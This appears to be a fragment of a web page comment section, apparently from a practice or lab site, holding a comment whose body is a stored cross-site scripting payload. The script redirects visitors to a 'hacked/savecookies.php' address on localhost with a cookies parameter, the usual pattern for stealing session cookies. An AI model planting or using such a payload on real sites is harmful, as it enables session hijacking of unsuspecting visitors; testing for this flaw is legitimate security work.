 heloo
Post Comment
<script type="text/javascript">window.location = 'http://localhost/hacked
/savecookies.php?cookies=hello';</script><hr/>
Post